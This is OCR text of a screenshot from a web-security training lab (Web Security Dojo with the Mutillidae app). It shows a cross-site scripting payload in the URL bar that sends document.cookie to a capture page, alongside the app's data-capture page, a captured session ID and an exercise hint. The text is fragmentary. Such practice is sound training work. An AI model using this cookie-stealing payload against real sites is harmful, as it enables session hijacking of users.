 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde...
Terminal - dojo@dojo-Virtual...
14 Apr, 16:41
nowasp.local/mutillidae/index.p
nowasp.local/mutillidae/index.p
Google
Request();req.open("GET", "http://nowasp.local/mutillidae/index.php?page=capture-data.php&UpDaTe=" + document.cookie, true);req.send(null);
Update
nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>var req = new XMLHttpRequest();req.open("GET", "http://nowasp...
nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>var req = new XMLHttpRequest();req.open("GET", "http://nowasp.local...
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
PDF
Capture Data
Back
HELP
Help Me!
Hints and Videos
View Captured Data
Data Capture Page
This page is designed to capture any parameters sent and store them in a file and a
database table. It loops through the POST and GET parameters and records them to a file
named captured-data.txt. On this system, the file should be found at /tmp/captured-
data.txt. The page also tries to store the captured data in a database table named
captured_data and logs the captured data. There is another page named captured-
data.php that attempts to list the contents of this table.
The data captured on this request is: page = capture-data.php inject = showhints = 1
PHPSESSID = iank5119e0mc44q63mdfni7m3o
Would it be possible to hack the hacker? Assume the hacker will view the captured
requests with a web browser.